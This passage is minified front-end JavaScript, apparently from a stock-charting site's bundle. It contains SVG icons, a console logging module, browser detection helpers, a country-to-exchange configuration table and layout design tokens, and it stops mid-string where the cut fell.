e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18" fill="none"><path stroke="currentColor" d="M2.5 14.5c1.68-1.26 3.7-2 6.5-2s4.91.74 6.5 2m-13-11c1.68 1.26 3.7 2 6.5 2s4.91-.74 6.5-2"/><circle stroke="currentColor" cx="9" cy="9" r="8.5"/><path stroke="currentColor" d="M13.5 9c0 2.42-.55 4.58-1.4 6.12-.87 1.56-1.98 2.38-3.1 2.38s-2.23-.82-3.1-2.38c-.85-1.54-1.4-3.7-1.4-6.12s.55-4.58 1.4-6.12C6.77 1.32 7.88.5 9 .5s2.23.82 3.1 2.38c.85 1.54 1.4 3.7 1.4 6.12z"/></svg>'},207746:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 12" width="14" height="12"><g fill="none" fill-rule="evenodd" stroke="#9DB2BD"><path d="M1 0l12 12M13 0L1 12"/></g></svg>'},608065:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 22" width="19" height="22" fill="none"><path fill="currentColor" fill-rule="evenodd" d="M5 1v9.13a4 4 0 0 1 0 7.75V21a1 1 0 1 1-2 0v-3-.12a4 4 0 0 1 0-7.75V1a1 1 0 0 1 2 0zM2 14a2 2 0 1 1 4 0 2 2 0 0 1-4 0zm12-9.88V1a1 1 0 1 1 2 0v3.12a4 4 0 0 1 0 7.75V21a1 1 0 1 1-2 0v-9.13a4 4 0 0 1 0-7.75zM15 10a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></svg>'},693236:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20"><path fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" d="M8.36 3.608a6.002 6.002 0 1 0 2.755 11.672 6.01 6.01 0 0 0 4.277-4.64 5 5 0 1 1-7.03-7.03z"/></svg>'},140895:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120"><path fill="#B2B5BE" fill-rule="evenodd" d="M23 39a36 36 0 0 1 72 0v13.15l15.1 8.44 2.16 1.2-1.64 1.86-12.85 14.59 3.73 4.03L98.57 85 95 81.13V117H77v-12H67v9H50V95H40v22H23V81.28l-3.8 3.61-2.76-2.9 4.05-3.84-12.77-14.5-1.64-1.86 2.16-1.2L23 52.34V39Zm72 36.33 10.98-12.46L95 56.73v18.6ZM23 56.92v18.03L12.35 62.87 23 56.92ZM59 7a32 32 0 0 0-32 32v74h9V91h18v19h9v-9h18v12h10V39A32 32 0 0 0 59 7Zm-7 36a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm19 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"/></svg>'},487750:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120"><path fill="#131722" fill-rule="evenodd" d="M23 39a36 36 0 0 1 72 0v13.15l15.1 8.44 2.16 1.2-1.64 1.86-12.85 14.59 3.73 4.03L98.57 85 95 81.13V117H77v-12H67v9H50V95H40v22H23V81.28l-3.8 3.61-2.76-2.9 4.05-3.84-12.77-14.5-1.64-1.86 2.16-1.2L23 52.34V39Zm72 36.33 10.98-12.46L95 56.73v18.6ZM23 56.92v18.03L12.35 62.87 23 56.92ZM59 7a32 32 0 0 0-32 32v74h9V91h18v19h9v-9h18v12h10V39A32 32 0 0 0 59 7Zm-7 36a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm19 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"/></svg>'},261178:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16"><g fill="none" stroke="currentColor" stroke-width="2" transform="translate(1 1)"><circle cx="6" cy="6" r="6"/><path d="M10 10l4 4"/></g></svg>'},147078:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path d="M3.06 6.295C2.37 7.397 2 8.67 2 10c0 3.866 3.134 7 7 7s7-3.134 7-7-3.134-7-7-7V2c4.418 0 8 3.582 8 8s-3.582 8-8 8-8-3.582-8-8c0-1.556.444-3.007 1.212-4.236l.848.53zm0 0C2.37 7.397 2 8.67 2 10c0 3.866 3.134 7 7 7s7-3.134 7-7-3.134-7-7-7V2c4.418 0 8 3.582 8 8s-3.582 8-8 8-8-3.582-8-8c0-1.556.444-3.007 1.212-4.236l.848.53zM6 2.5L9 0v5L6 2.5z"/></svg>'},790080:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 12" width="14" height="12" fill="none"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M2.71 1.29H1.3v9.42H2.7V1.3zM1.3 0C.58 0 0 .58 0 1.29v9.42C0 11.42.58 12 1.29 12H2.7C3.42 12 4 11.42 4 10.71V1.3C4 .58 3.42 0 2.71 0H1.3zM7.7 1.29H6.3v9.42H7.7V1.3zM6.3 0C5.58 0 5 .58 5 1.29v9.42c0 .71.58 1.29 1.29 1.29H7.7C8.42 12 9 11.42 9 10.71V1.3C9 .58 8.42 0 7.71 0H6.3zm5 1.29h1.42v9.42H11.3V1.3zm-1.29 0C10 .58 10.58 0 11.29 0h1.42C13.42 0 14 .58 14 1.29v9.42c0 .71-.58 1.29-1.29 1.29H11.3c-.71 0-1.29-.58-1.29-1.29V1.3z"/></svg>'},331597:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14" width="16" height="14"><g fill="none" stroke="currentColor" stroke-width="1.5"><path d="M15 9v4H1V9M8 9V0"/><path d="M5 6l3 3 3-3"/></g></svg>'},755041:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="#ADAEB0" fill-rule="evenodd" d="M12.5 11h-.79l-.28-.27A6.47 6.47 0 0 0 13 6.5 6.5 6.5 0 1 0 6.5 13c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L17.49 16l-4.99-5zm-6 0C4.01 11 2 8.99 2 6.5S4.01 2 6.5 2 11 4.01 11 6.5 8.99 11 6.5 11z"/></svg>'},199785:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10" width="10" height="10"><g fill="none" stroke="#758696" stroke-width="2"><path d="M1.125 9.11L9.13 1.104M1.125 1.105L9.13 9.11"/></g></svg>'},823358:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 3" width="8" height="3"><path d="M0 0 L4 3 L8 0 Z"/></svg>'},841877:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 3" width="8" height="3"><path d="M0 3 L4 0 L8 3 Z"/></svg>'},598585:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20"><g fill="none" fill-rule="evenodd" transform="translate(1 1)"><circle cx="8.5" cy="8.5" r="3"/><path stroke-linecap="square" d="M13.5 8.5h3M.5 8.5h3M8.5 3.5v-3M13 4l2-2M2 15l2-2"/><path stroke-linecap="square" stroke-linejoin="bevel" d="M2 2l2 2"/><path stroke-linecap="square" d="M13 13l2 2M8.5 16.5v-3"/></g></svg>'},893251:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 26" width="3" height="13" fill="currentColor"><circle cx="3" cy="3" r="3"/><circle cx="3" cy="13" r="3"/><circle cx="3" cy="23" r="3"/></svg>'},717141:(e,t,o)=>{"use strict";e.exports=o.p+"mock-dark.16b5f3a431f502b03ae3.svg"},458059:(e,t,o)=>{"use strict";e.exports=o.p+"mock-light.d201313017eb2c1b989f.svg"},77357:(e,t,o)=>{"use strict";var i;o.r(t),o.d(t,{LOGLEVEL:()=>i,getLogHistory:()=>y,
getLogLevel:()=>p,getLogger:()=>w,getRawLogHistory:()=>f,isHighRateEnabled:()=>g,loggingOff:()=>C,loggingOn:()=>S,serializeLogHistoryEntry:()=>v,setHighRateStatus:()=>m,setLogLevel:()=>_}),function(e){e[e.ERROR=1]="ERROR",e[e.WARNING=2]="WARNING",e[e.INFO=3]="INFO",e[e.NORMAL=4]="NORMAL",e[e.DEBUG=5]="DEBUG"}(i||(i={}));let n=0;const r=1e3,s=[];let a=null,l=null,c=null,d=null,u=i.WARNING,h=!1;function p(){return u}function g(){return h}function _(e){e=Math.max(i.ERROR,Math.min(i.DEBUG,e)),u=e}function m(e){h=e}function f(e,t){let o=s.reduce(((e,t)=>e.concat(t)),[]);return o.sort(((e,t)=>e.id-t.id)),void 0!==t&&(o=o.filter((e=>e.subSystemId===t))),"number"==typeof e&&(o=o.slice(-e)),o}function v(e){return new Date(e.timestamp).toISOString()+":"+e.subSystemId+":"+e.message.replace(/"/g,"'")}const y=(e,t)=>function(e,t){let o,i=0,n=0;for(o=e.length-1;o>=1&&(i+=8*(1+encodeURIComponent(e[o]).length),!(o-1>0&&(n=8*(1+encodeURIComponent(e[o-1]).length),i+n>t)));o--);return e.slice(o)}(f(e,t).map(v),75497472);function b(e,t,o,s){if(t===l&&s.id===c)return;const h=new Date;if(e<=i.NORMAL&&function(e,t,o,i,s){"function"==typeof structuredClone&&(t=structuredClone(t)),t=t.slice(0,r);const a={id:n,message:t,subSystemId:i,timestamp:Number(e)};n+=1,o.push(a),void 0!==s&&o.length>s&&o.splice(0,1)}(h,t,o,s.id,s.maxCount),e<=u&&(!s.highRate||g())&&(!a||s.id.match(a))){const o=h.toISOString()+":"+s.id+":"+t;switch(e){case i.DEBUG:console.debug(o);break;case i.INFO:case i.NORMAL:s.color?console.log("%c"+o,"color: "+s.color):console.log(o);break;case i.WARNING:console.warn(o);break;case i.ERROR:console.error(o)}l=t,c=s.id,null!==d&&clearTimeout(d),d=setTimeout((()=>{l=null,c=null,d=null}),1e3)}}function w(e,t={}){const o=[];s.push(o);const n=Object.assign(t,{id:e});function r(e){return t=>b(e,String(t),o,n)}return{logDebug:r(i.DEBUG),logError:r(i.ERROR),logInfo:r(i.INFO),logNormal:r(i.NORMAL),logWarn:r(i.WARNING)}}const S=(e,t)=>{_(i.DEBUG),h=Boolean(e),a=t||null},C=()=>{_(i.INFO)}},384530:(e,t,o)=>{"use strict";o.d(t,{isAndroid:()=>p,isAnyMobile:()=>v,isBlackBerry:()=>g,isChrome:()=>a,isEdge:()=>c,isFF:()=>l,isIOS:()=>_,isIPad:()=>f,isLinux:()=>h,isMac:()=>u,isOperaMini:()=>m,isSafari:()=>d,mobiletouch:()=>r,touch:()=>s});const i="undefined"!=typeof window&&"undefined"!=typeof navigator,n=i&&"ontouchstart"in window,r=i&&n&&"onorientationchange"in window,s=i&&(n||!!navigator.maxTouchPoints),a=i&&window.chrome&&window.chrome.runtime,l=i&&window.navigator.userAgent.toLowerCase().indexOf("firefox")>-1,c=i&&/\sEdge\/\d\d\b/.test(navigator.userAgent),d=i&&Boolean(navigator.vendor)&&navigator.vendor.indexOf("Apple")>-1&&-1===navigator.userAgent.indexOf("CriOS")&&-1===navigator.userAgent.indexOf("FxiOS"),u=i&&/mac/i.test(navigator.platform),h=(i&&/Win32|Win64/i.test(navigator.platform),
i&&/Linux/i.test(navigator.platform)),p=i&&/Android/i.test(navigator.userAgent),g=i&&/BlackBerry/i.test(navigator.userAgent),_=i&&/iPhone|iPad|iPod/.test(navigator.platform),m=i&&/Opera Mini/i.test(navigator.userAgent),f=i&&("MacIntel"===navigator.platform&&navigator.maxTouchPoints>1||/iPad/.test(navigator.platform)),v=p||g||_||m},812191:e=>{"use strict"
;e.exports=JSON.parse('{"us":{"title":"USA","screenerName":"america","screenerTimezone":"America/New_York","defaultExchange":"US","exchangesForHotlist":["AMEX","NASDAQ","NYSE","OTC","US"],"exchangesStocks":["NASDAQ","NYSE","NYSE ARCA","OTC"],"group":"North America","marketRoute":"usa/"},"ae":{"title":"United Arab Emirates","screenerName":"uae","screenerTimezone":"Asia/Dubai","defaultExchange":"ADX","exchangesForHotlist":["DFM","ADX"],"exchangesStocks":["DFM","ADX","NASDAQDUBAI"],"group":"Middle East / Africa","marketRoute":"uae/"},"ar":{"title":"Argentina","screenerName":"argentina","screenerTimezone":"America/Argentina/Buenos_Aires","exchangesForHotlist":["BCBA"],"exchangesStocks":["BYMA","BCBA"],"defaultExchange":"BCBA","group":"Mexico and South America","marketRoute":"argentina/"},"at":{"title":"Austria","screenerName":"austria","screenerTimezone":"Europe/Vienna","exchangesForHotlist":["VIE"],"exchangesStocks":["VIE"],"defaultExchange":"VIE","group":"Europe","marketRoute":"austria/"},"au":{"title":"Australia","screenerName":"australia","screenerTimezone":"Australia/Sydney","exchangesStocks":["ASX"],"group":"Asia / Pacific","marketRoute":"australia/"},"bd":{"title":"Bangladesh","screenerName":"bangladesh","screenerTimezone":"Asia/Dhaka","exchangesStocks":["DSEBD"],"exchangesForHotlist":["DSEBD"],"group":"Asia / Pacific","marketRoute":"bangladesh/"},"be":{"title":"Belgium","screenerName":"belgium","screenerTimezone":"Europe/Brussels","exchangesForHotlist":["EURONEXT_BRU"],"exchangesStocks":["EURONEXTBRU"],"defaultExchange":"EURONEXT_BRU","group":"Europe","marketRoute":"belgium/"},"bh":{"title":"Bahrain","screenerName":"bahrain","screenerTimezone":"Asia/Bahrain","exchangesStocks":["BAHRAIN"],"group":"Middle East / Africa","marketRoute":"bahrain/"},"br":{"title":"Brazil","screenerName":"brazil","screenerTimezone":"America/Sao_Paulo","exchangesStocks":["BMFBOVESPA"],"group":"Mexico and South America","marketRoute":"brazil/"},"ca":{"title":"Canada","screenerName":"canada","screenerTimezone":"America/Toronto","exchangesStocks":["TSX","TSXV","CSE","NEO"],"group":"North America","marketRoute":"canada/"},"ch":{"title":"Switzerland","screenerName":"switzerland","screenerTimezone":"Europe/Zurich","exchangesStocks":["SIX","BX"],"group":"Europe","marketRoute":"switzerland/"},"cl":{"title":"Chile","screenerName":"chile","screenerTimezone":"America/Santiago","exchangesStocks":["BCS"],"group":"Mexico and South America","marketRoute":"chile/"},"cn":{"title":"Mainland China","tvLocale":"zh_CN","screenerName":"china","screenerTimezone":"Asia/Hong_Kong","exchangesForHotlist":["SSE","SZSE"],"exchangesStocks":["SSE","SZSE","SHFE","ZCE","CFFEX"],"group":"Asia / Pacific","marketRoute":"china/"},"co":{"title":"Colombia","screenerName":"colombia","screenerTimezone":"America/Bogota","exchangesStocks":["BVC"],"group":"Mexico and South America","marketRoute":"colombia/"},"cy":{"title":"Cyprus","screenerName":"cyprus","screenerTimezone":"Europe/Cyprus","exchangesStocks":["CSECY"],"exchangesForHotlist":["CSECY"],"group":"Europe","marketRoute":"cyprus/"},"cz":{"title":"Czech Republic","screenerName":"czech","screenerTimezone":"Europe/Czech","exchangesStocks":["PSECZ"],"exchangesForHotlist":["PSECZ"],"group":"Europe","marketRoute":"czech/"},"de":{"title":"Germany","tvLocale":"de_DE","screenerName":"germany","screenerTimezone":"Europe/Berlin","defaultExchange":"XETR","exchangesStocks":["FWB","SWB","XETR","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX","GETTEX"],"exchangesForHotlist":["FWB","SWB","XETR","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX"],"group":"Europe","marketRoute":"germany/"},"dk":{"title":"Denmark","screenerName":"denmark","screenerTimezone":"Europe/Copenhagen","exchangesStocks":["OMXCOP"],"group":"Europe","marketRoute":"denmark/"},"ee":{"title":"Estonia","screenerName":"estonia","screenerTimezone":"Europe/Tallinn","exchangesStocks":["OMXTSE"],"group":"Europe","marketRoute":"estonia/"},"eg":{"title":"Egypt","screenerName":"egypt","screenerTimezone":"Africa/Cairo","exchangesStocks":["EGX"],"group":"Middle East / Africa","marketRoute":"egypt/"},"es":{"title":"Spain","screenerName":"spain","screenerTimezone":"Europe/Madrid","exchangesStocks":["BME"],"group":"Europe","marketRoute":"spain/"},"eu":{"title":"European Union","screenerName":"euronext","screenerTimezone":"Europe/Paris","exchangesForHotlist":[],"exchangesStocks":["EURONEXT","EURONEXTCOMM"],"group":"Europe"},"fi":{"title":"Finland","screenerName":"finland","screenerTimezone":"Europe/Helsinki","exchangesStocks":["OMXHEX"],"group":"Europe","marketRoute":"finland/"},"fr":{"title":"France","screenerName":"france","screenerTimezone":"Europe/Paris","exchangesForHotlist":["EURONEXT_PAR"],"exchangesStocks":["EURONEXTPAR"],"defaultExchange":"EURONEXT_PAR","group":"Europe","marketRoute":"france/"},"ge":{"title":"Georgia"},"gr":{"title":"Greece","screenerName":"greece","screenerTimezone":"Europe/Athens","exchangesStocks":["ATHEX"],"group":"Europe","marketRoute":"greece/"},"hk":{"title":"Hong Kong, China","screenerName":"hongkong","screenerTimezone":"Asia/Hong_Kong","exchangesStocks":["HKEX"],"group":"Asia / Pacific","marketRoute":"hong-kong/"},"hu":{"title":"Hungary","screenerName":"hungary","screenerTimezone":"Europe/Budapest","exchangesStocks":["BET"],"exchangesForHotlist":["BET"],"defaultExchange":"BET","group":"Europe","marketRoute":"hungary/"},"id":{"title":"Indonesia","screenerName":"indonesia","screenerTimezone":"Asia/Jakarta","exchangesStocks":["IDX"],"group":"Asia / Pacific","marketRoute":"indonesia/"},"ie":{"title":"Ireland","screenerName":"ireland","screenerTimezone":"Europe/Dublin","exchangesStocks":["EURONEXTDUB"],"group":"Europe","marketRoute":"ireland/"},"il":{"title":"Israel","tvLocale":"he_IL","screenerName":"israel","screenerTimezone":"Asia/Jerusalem","exchangesStocks":["TASE"],"group":"Middle East / Africa","marketRoute":"israel/"},"in":{"title":"India","screenerName":"india","screenerTimezone":"Asia/Kolkata","exchangesStocks":["BSE","NSE"],"group":"Asia / Pacific","marketRoute":"india/"},"ir":{"title":"Iran"},"is":{"title":"Iceland","screenerName":"iceland","screenerTimezone":"Atlantic/Reykjavik","exchangesStocks":["OMXICE"],"group":"Europe","marketRoute":"iceland/"},"it":{"title":"Italy","screenerName":"italy","screenerTimezone":"Europe/Rome","exchangesForHotlist":["MIL","EUROTLX"],"exchangesStocks":["MIL","EUROTLX"],"group":"Europe","marketRoute":"italy/"},"jp":{"title":"Japan","tvLocale":"ja","screenerName":"japan","screenerTimezone":"Asia/Tokyo","defaultExchange":"TSE","exchangesForHotlist":["NAG","TSE"],"exchangesStocks":["TSE","NAG","FSE","SAPSE"],"group":"Asia / Pacific","marketRoute":"japan/"},"ke":{"title":"Kenya","screenerName":"kenya","screenerTimezone":"Africa/Nairobi","exchangesStocks":["NSEKE"],"group":"Middle East / Africa","marketRoute":"kenya/"},"kp":{"title":"North Korea"},"kr":{"title":"South Korea","tvLocale":"kr","screenerName":"korea","screenerTimezone":"Asia/Seoul","exchangesStocks":["KRX"],"group":"Asia / Pacific","marketRoute":"korea/"},"kw":{"title":"Kuwait","screenerName":"kuwait","screenerTimezone":"Asia/Kuwait","exchangesStocks":["KSE"],"group":"Middle East / Africa","marketRoute":"kuwait/"},"lk":{"title":"Sri Lanka","screenerName":"srilanka","screenerTimezone":"Asia/Colombo","exchangesStocks":["CSELK"],"group":"Asia / Pacific","marketRoute":"sri-lanka/"},"lt":{"title":"Lithuania","screenerName":"lithuania","screenerTimezone":"Europe/Vilnius","exchangesStocks":["OMXVSE"],"group":"Europe","marketRoute":"lithuania/"},"lv":{"title":"Latvia","screenerName":"latvia","screenerTimezone":"Europe/Riga","exchangesStocks":["OMXRSE"],"group":"Europe","marketRoute":"latvia/"},"lu":{"title":"Luxembourg","screenerName":"luxembourg","screenerTimezone":"Europe/Luxembourg","exchangesStocks":["LUXSE"],"exchangesForHotlist":["LUXSE"],"defaultExchange":"LUXSE","group":"Europe","marketRoute":"luxembourg/"},"mx":{"title":"Mexico","screenerName":"mexico","screenerTimezone":"America/Mexico_City","exchangesStocks":["BMV","BIVA"],"group":"Mexico and South America","marketRoute":"mexico/"},"ma":{"title":"Morocco","screenerName":"morocco","screenerTimezone":"Africa/Morocco","exchangesStocks":["CSEMA"],"exchangesForHotlist":["CSEMA"],"group":"Middle East / Africa","marketRoute":"morocco/"},"my":{"title":"Malaysia","tvLocale":"ms_MY","screenerName":"malaysia","screenerTimezone":"Asia/Singapore","exchangesStocks":["MYX"],"group":"Asia / Pacific","marketRoute":"malaysia/"},"ng":{"title":"Nigeria","screenerName":"nigeria","screenerTimezone":"Africa/Lagos","exchangesStocks":["NSENG"],"group":"Middle East / Africa","marketRoute":"nigeria/"},"nl":{"title":"Netherlands","screenerName":"netherlands","screenerTimezone":"Europe/Amsterdam","exchangesForHotlist":["EURONEXT_AMS"],"exchangesStocks":["EURONEXTAMS"],"defaultExchange":"EURONEXT_AMS","group":"Europe","marketRoute":"netherlands/"},"no":{"title":"Norway","screenerName":"norway","screenerTimezone":"Europe/Oslo","exchangesForHotlist":["OSL"],"exchangesStocks":["EURONEXTOSE"],"defaultExchange":"OSL","group":"Europe","marketRoute":"norway/"},"nz":{"title":"New Zealand","screenerName":"newzealand","screenerTimezone":"Pacific/Auckland","exchangesStocks":["NZX"],"group":"Asia / Pacific","marketRoute":"new-zealand/"},"pe":{"title":"Peru","screenerName":"peru","screenerTimezone":"America/Lima","exchangesStocks":["BVL"],"group":"Mexico and South America","marketRoute":"peru/"},"ph":{"title":"Philippines","screenerName":"philippines","screenerTimezone":"Philippines/Manila","exchangesStocks":["PSE"],"group":"Asia / Pacific","marketRoute":"philippines/"},"pk":{"title":"Pakistan","screenerName":"pakistan","screenerTimezone":"Asia/Karachi","exchangesForHotlist":["PSX"],"exchangesStocks":["PSX"],"defaultExchange":"PSX","group":"Asia / Pacific","marketRoute":"pakistan/"},"pl":{"title":"Poland","screenerName":"poland","screenerTimezone":"Europe/Warsaw","exchangesStocks":["GPW","NEWCONNECT"],"group":"Europe","marketRoute":"poland/"},"pt":{"title":"Portugal","screenerName":"portugal","screenerTimezone":"Europe/Lisbon","exchangesForHotlist":["EURONEXT_LIS"],"exchangesStocks":["EURONEXTLIS"],"defaultExchange":"EURONEXT_LIS","group":"Europe","marketRoute":"portugal/"},"qa":{"title":"Qatar","screenerName":"qatar","screenerTimezone":"Asia/Qatar","exchangesStocks":["QSE"],"group":"Middle East / Africa","marketRoute":"qatar/"},"ro":{"title":"Romania","screenerName":"romania","screenerTimezone":"Europe/Bucharest","exchangesStocks":["BVB"],"exchangesForHotlist":["BVB"],"defaultExchange":"BVB","group":"Europe","marketRoute":"romania/"},"rs":{"title":"Serbia","screenerName":"serbia","screenerTimezone":"Europe/Belgrade","exchangesStocks":["BELEX"],"group":"Europe","marketRoute":"serbia/"},"ru":{"title":"Russia","screenerName":"russia","screenerTimezone":"Europe/Moscow","exchangesStocks":["RUS"],"group":"Europe","marketRoute":"russia/"},"sa":{"title":"Saudi Arabia","tvLocale":"ar_AE","screenerName":"ksa","screenerTimezone":"Asia/Riyadh","exchangesStocks":["TADAWUL"],"group":"Middle East / Africa","marketRoute":"ksa/"},"se":{"title":"Sweden","screenerName":"sweden","screenerTimezone":"Europe/Stockholm","exchangesStocks":["NGM","OMXSTO"],"exchangesForHotlist":["NGM","OMXSTO"],"group":"Europe","marketRoute":"sweden/"},"sg":{"title":"Singapore","screenerName":"singapore","screenerTimezone":"Asia/Singapore","exchangesStocks":["SGX"],"group":"Asia / Pacific","marketRoute":"singapore/"},"sk":{"title":"Slovakia","screenerName":"slovakia","screenerTimezone":"Europe/Bratislava","exchangesStocks":["BSSE"],"group":"Europe","marketRoute":"slovakia/"},"th":{"title":"Thailand","tvLocale":"th_TH","screenerName":"thailand","screenerTimezone":"Asia/Bangkok","exchangesStocks":["SET"],"group":"Asia / Pacific","marketRoute":"thailand/"},"tn":{"title":"Tunisia","screenerName":"tunisia","screenerTimezone":"Africa/Tunis","exchangesStocks":["BVMT"],"group":"Middle East / Africa","marketRoute":"tunisia/"},"tr":{"title":"Turkey","screenerName":"turkey","screenerTimezone":"Europe/Istanbul","exchangesStocks":["BIST"],"group":"Europe","marketRoute":"turkey/"},"tw":{"title":"Taiwan, China","tvLocale":"zh_TW","screenerName":"taiwan","screenerTimezone":"Asia/Taipei","exchangesStocks":["TWSE","TPEX"],"group":"Asia / Pacific","marketRoute":"taiwan/"},"gb":{"title":"United Kingdom","screenerName":"uk","screenerTimezone":"Europe/London","defaultExchange":"LSE","exchangesStocks":["LSE","LSIN","AQUIS"],"group":"Europe","marketRoute":"united-kingdom/"},"ve":{"title":"Venezuela","screenerName":"venezuela","screenerTimezone":"America/Caracas","exchangesStocks":["BVCV"],"group":"Mexico and South America","marketRoute":"venezuela/"},"vn":{"title":"Vietnam","tvLocale":"vi_VN","screenerName":"vietnam","screenerTimezone":"Asia/Ho_Chi_Minh","exchangesStocks":["HOSE","HNX","UPCOM"],"group":"Asia / Pacific","marketRoute":"vietnam/"},"za":{"title":"South Africa","screenerName":"rsa","screenerTimezone":"Africa/Johannesburg","exchangesStocks":["JSE"],"group":"Middle East / Africa","marketRoute":"south-africa/"},"ww":{"title":"Worldwide","screenerName":"global","exchangesStocks":[]}}')
},804465:e=>{"use strict";e.exports=JSON.parse('["us","ae","ar","at","au","bd","be","bh","br","ca","ch","cl","cn","co","cy","cz","de","dk","ee","eg","es","fi","fr","gr","hk","hu","id","ie","il","in","is","it","jp","ke","kr","kw","lk","lt","lv","lu","mx","ma","my","ng","nl","no","nz","pe","ph","pk","pl","pt","qa","rs","ru","ro","sa","se","sg","sk","th","tn","tr","tw","gb","ve","vn","za"]')},120825:e=>{"use strict";e.exports=JSON.parse('{"NASDAQ":"exchange-nasdaq","NYSE":"exchange-nyse","NYSE ARCA":"exchange-amex","AMEX":"exchange-amex","OTC":"exchange-otc","DFM":"exchange-dfm","BCBA":"exchange-bcba","ASX":"exchange-asx","EURONEXT":"exchange-euronext_stocks","EURONEXTBRU":"exchange-euronext_stocks","EURONEXTPAR":"exchange-euronext_stocks","EURONEXTLIS":"exchange-euronext_stocks","EURONEXTAMS":"exchange-euronext_stocks","BAHRAIN":"exchange-bahrain","BMFBOVESPA":"exchange-bovespa_stocks","TSX":"exchange-tsx","TSXV":"exchange-tsxv","CSE":"exchange-cse","SIX":"exchange-six","BCS":"exchange-bcs","SSE":"exchange-sse","SZSE":"exchange-szse","BVC":"exchange-bvc","FWB":"exchange-fwb","SWB":"exchange-swb","XETR":"exchange-xetr","OMXCOP":"exchange-omxcop","OMXTSE":"exchange-omxtse","EGX":"exchange-egx","BME":"exchange-bme","OMXHEX":"exchange-omxhex","HKEX":"exchange-hkex","IDX":"exchange-idx","TASE":"exchange-tase","BSE":"exchange-bse","NSE":"exchange-nse","OMXICE":"exchange-omxice","MIL":"exchange-mil","MILSEDEX":"exchange-mil","FSE":"exchange-fse","NAG":"exchange-nag","SAPSE":"exchange-sapse","TSE":"exchange-omxtse","KRX":"exchange-krx_stocks","OMXVSE":"exchange-omxvse","OMXRSE":"exchange-omxrse","BMV":"exchange-bmv","MYX":"exchange-myx","NSENG":"exchange-nseng","NZX":"exchange-nzx","BVL":"exchange-bvl","GPW":"exchange-gpw","QSE":"exchange-qse","BELEX":"exchange-belex","MOEX":"exchange-moex_stocks","TADAWUL":"exchange-tadawul","OMXSTO":"exchange-omxsto","SGX":"exchange-sgx_stocks","SET":"exchange-set","BIST":"exchange-bist","TWSE":"exchange-twse","LSE":"exchange-lse","LSIN":"exchange-lsin","HOSE":"exchange-hose_stocks","JSE":"exchange-jse_stocks","OSE":"exchange-osl"}')},490353:e=>{"use strict"
;e.exports=JSON.parse('{"dur":"350ms","dur-fast":"60ms","ease-in-like":"cubic-bezier(0.33, 0, 0.11, 1)","ease-out-like":"cubic-bezier(0.89, 0, 0.67, 1)","size-feed-item-width":"480px","size-feed-hident":"20px","size-feed-vident":"20px","size-base-indent":"4px","size-layout-small-horzpadding":"12px","size-layout-horzpadding":"20px","size-drawings-toolbar-item-height":"38px","size-header-linkindent":"15px","size-header-height":"64px","size-nav-header-height":"58px","size-sticky-symbol-header-height":"64px","size-dialog-fixed-header-height":"72px","size-site-widget-padding":"20px","size-site-widget-padding-tablet":"12px","size-collapse-tabs-height":"56px","size-no-scroll-choicer-height":"56px","size-main-chart-area-indent":"4px","size-main-chart-area-radius":"0","size-searchbar-height":"80px","size-searchbar-height-tablet":"54px","size-searchbar-btn-width-tablet":"66px","size-content-top-vindent":"48px","size-layout-width":"1020px","size-layout-width-wide":"1520px","size-checkbox-side":"18px","size-checkbox-click-expand":"10px","size-control-input-height--xsmall":"19px","size-control-input-height--small":"27px","size-control-input-height":"34px","size-control-input-height--large":"48px","size-control-input-padding-horz":"12px","size-tabs-horz-indent":"16px","size-avatar-border-radius":"3px","size-chart-view-spacing":"25px","size-chart-view-spacing-tablet":"20px","radius-embed-widget-wrapper":"3px","typography-platform-regular-16px-line-height":"24px","typography-platform-regular-18px-line-height":"28px","media-notebook":"all and (max-width: 1530px)","media-tablet":"all and (max-width: 1019px)","media-phone":"all and (max-width: 767px)","media-phone-vertical":"all and (max-width: 479px)","media-extreme-thin":"all and (max-width: 329px)","media-show-drawer":"all and (max-width: 567px)","media-mf-legacy-phone-vertical":"all and (min-width: 330px)","media-mf-legacy-phone":"all and (min-width: 480px)","media-mf-legacy-notebook":"all and (min-width: 1020px)","media-mf-legacy-desktop-medium":"all and (min-width: 1480px)","media-mf-legacy-desktop":"all and (min-width: 1531px)","media-mf-phone-vertical":"all and (min-width: 320px)","media-mf-phone-landscape":"all and (min-width: 568px)","media-mf-tablet-vertical":"all and (min-width: 768px)","media-mf-tablet-landscape":"all and (min-width: 1024px)","media-mf-laptop":"all and (min-width: 1280px)","media-mf-desktop-medium":"all and (min-width: 1440px)","media-mf-desktop-large":"all and (min-width: 1920px)","media-mf-desktop-extra-large":"all and (min-width: 2560px)","container-tablet":"(max-width: 1019px)","container-phone":"(max-width: 